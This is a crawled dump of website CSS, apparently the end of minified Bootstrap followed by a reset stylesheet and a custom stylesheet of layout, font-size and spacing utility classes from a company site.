td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/response_css_js/normalize-ybl.css
body_size: 567
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    /* color: initial; */
    color: inherit;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/response_css_js/response_y.css
body_size: 2937
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

